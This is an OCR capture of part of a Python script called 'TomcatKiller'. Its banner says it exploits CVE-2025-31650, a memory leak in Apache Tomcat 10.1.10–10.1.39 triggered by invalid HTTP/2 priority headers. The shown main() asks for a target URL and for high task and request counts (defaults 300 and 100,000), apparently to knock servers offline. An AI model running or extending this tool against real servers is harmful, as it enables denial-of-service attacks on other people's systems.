
async def main():

    print(f\\\"{Fore.BLUE}===== TomcatKiller - 
CVE-2025-31650 ====={Style.RESET_ALL}\\\")

    print(f\\\"Developed by: @absholi7ly\\\")

    print(f\\\"Exploits memory leak in Apache 
Tomcat (10.1.10-10.1.39) via invalid HTTP/2 
priority headers.\\\")

    print(f\\\"{Fore.YELLOW}Warning: For 
authorized testing only. Ensure HTTP/2 and 
vulnerable Tomcat version.
{Style.RESET_ALL}\\\\n\\\")

    url = input(f\\\"{Fore.CYAN}Enter target 
URL (e.g., https://localhost:8443): 
{Style.RESET_ALL}\\\")

    num_tasks = int(input(f\\\"
{Fore.CYAN}Enter number of tasks (default 
300): {Style.RESET_ALL}\\\") or 300)

    requests_per_task = int(input(f\\\"
{Fore.CYAN}Enter requests per task (default 
100000): {Style.RESET_ALL}\\\") or 100000)

    tk = TomcatKiller()

    host, port = await tk.validate_url(url)
